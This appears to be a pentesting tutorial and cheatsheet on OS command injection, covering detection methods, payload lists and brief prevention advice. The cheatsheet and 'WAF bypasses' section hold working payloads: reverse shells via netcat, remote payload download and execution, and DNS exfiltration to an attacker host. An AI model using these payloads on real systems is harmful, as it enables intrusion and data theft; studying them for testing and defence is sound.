What is Command Injection
Command injection is an attack in which the goal is to execute arbitrary commands on the host operating system via a vulnerable application.
These kinds of attacks are possible when an application passes unsafe user-supplied data (forms, cookies, HTTP headers etc.) to a system shell. In this attack, the attacker-supplied operating system commands are usually executed with the privileges of the vulnerable application. Oftentimes, they are possible largely due to insufficient input validation.
This attack differs from Code Injection, in that code injection allows the attacker to add their own code which is then executed by the application. In Command Injection, the attacker extends the default functionality of the application, which executes system commands without the necessity of injecting code.
What’s the Impact of Command Injection
With this vulnerability, an attacker can run operating system commands with the privileges of the vulnerable application. Depending on the privileges of the current user, this vulnerability can result in getting access to the system, exfiltrating critically sensitive data, and can lead to a full control takeover of the server or systems.
How to Detect and Exploit Them?
Imagine you are testing the parameters of the following URL during a pentest:
https://vulnerable-website/endpoint?parameter=123
To detect if the source code is not protecting against command injection, we can try a couple of methods:
Insert special characters to detect Delimiter:
We can inject some special characters to see if the application blocks anything that could be used for command injection:
&
;
Newline (0x0a or \n)
&&
|
||
In case the application doesn’t throw any error messages, we can try injecting our command after using one of these delimiters.
https://vulnerable-website/endpoint?parameter=1|whoami
Detecting Blind OS command injection:
Time delays
Most of the OS command injections are Blind, which doesn’t give any output for the executed command. To verify the vulnerability, after detecting allowed special characters, we can verify the command injection using time delays as below:
https://vulnerable-website/endpoint?parameter=x||ping+-c+10+127.0.0.1||
Redirecting output
You can also redirect the output of the command in an output file and then retrieve the file on your browser. A payload similar to the following can be used:
https://vulnerable-website/endpoint?
parameter=||whoami>/var/www/images/output.txt||
OOB (Out Of Band) Exploitation
You can also trigger an OOB network interaction with an external server such as Burp Collaborator. A payload similar to the following can be used:
https://vulnerable-website/endpoint?parameter=x||nslookup+burp.collaborator.address||
Or you can exfiltrate the output of your command using a payload similar to the following:
https://vulnerable-website/endpoint?parameter=||nslookup+`whoami`.burp.collaborator.address||
The most common parameters that can be consider while testing for Command injection can be found below:
- cmd
- exec
- command
- execute
- ping
- query
- jump
- code
- reg
- do
- func
- arg
- option
- load
- process
- step
- read
- function
- req
- feature
- exe
- module
- payload
- run
Command Injection Cheatsheet
--------------------------------------------------------------------
Special Characters
&
;
Newline (0x0a or \n)
&&
|
||
command `
$(command )
--------------------------------------------------------------------
Useful Commands: Linux
whoami
ifconfig
ls
uname -a
--------------------------------------------------------------------
Useful Commands: Windows
whoami
ipconfig
dir
ver
--------------------------------------------------------------------
Both Unix and Windows supported
ls||id; ls ||id; ls|| id; ls || id
ls|id; ls |id; ls| id; ls | id
ls&&id; ls &&id; ls&& id; ls && id
ls&id; ls &id; ls& id; ls & id
ls %0A id
--------------------------------------------------------------------
Time Delay Commands
& ping -c 10 127.0.0.1 &
--------------------------------------------------------------------
Redirecting output
& whoami > /var/www/images/output.txt &
--------------------------------------------------------------------
OOB (Out Of Band) Exploitation
& nslookup attacker-server.com &
& nslookup `whoami`.attacker-server.com &
-------------------------------------------------------------------
WAF bypasses
vuln=127.0.0.1 %0a wget https://evil.txt/reverse.txt -O
/tmp/reverse.php %0a php /tmp/reverse.php
vuln=127.0.0.1%0anohup nc -e /bin/bash <attacker-ip> <attacker-port>
vuln=echo PAYLOAD > /tmp/payload.txt; cat /tmp/payload.txt | base64 -d > /tmp/payload; chmod 744 /tmp/payload; /tmp/payload
--------------------------------------------------------------------
For more payloads, you can check out the following injection payload lists.
How to prevent it?
There are many ways to prevent this vulnerability. Couple of suggestions can be listed as below:
- Avoid using shell execution functions. If unavoidable, limit their use to very specific use cases.
- Perform proper input validation when taking user input into a shell execution command.
- Use a safe API when accepting user input into the application.
- Escape special characters in the case where a safe API is not available.
- Avoid using shell execution functions. If unavoidable, limit their use to very specific use cases.
- Perform proper input validation when taking user input into a shell execution command.
- Use a safe API when accepting user input into the application.
- Escape special characters in the case where a safe API is not available.
Learn more about different types of injection vulnerabilities. If you’re looking for a more detailed walk through on how to exploit Command Injection check out my latest video:




















